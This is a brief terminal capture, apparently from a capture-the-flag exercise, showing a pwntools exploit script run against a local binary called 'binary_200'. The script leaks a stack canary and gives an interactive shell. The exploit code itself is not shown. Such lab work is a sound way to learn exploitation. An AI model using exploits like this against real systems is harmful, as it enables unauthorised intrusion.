 ┌──(root㉿kali)-[/home/…/Desktop/kali32/NetworkAandD/pwn200]
└─# python3 pwn200-exp.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './binary_200': pid 27727
[*] canary => 0×9dca2600
[*] Switching to interactive mode
$ echo 'ok'
ok